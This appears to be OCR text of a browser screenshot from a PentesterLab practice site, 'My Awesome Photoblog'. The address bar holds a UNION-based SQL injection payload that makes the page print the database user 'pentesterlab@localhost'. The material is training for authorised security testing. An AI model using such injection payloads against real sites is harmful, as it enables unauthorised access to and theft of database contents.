 10.0.2.7/cat.php?id=4 union select 1,current_user(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-
My Awesome Photoblog
Home | test |
picture: pentesterlab@localhost
pentesterlab@localhost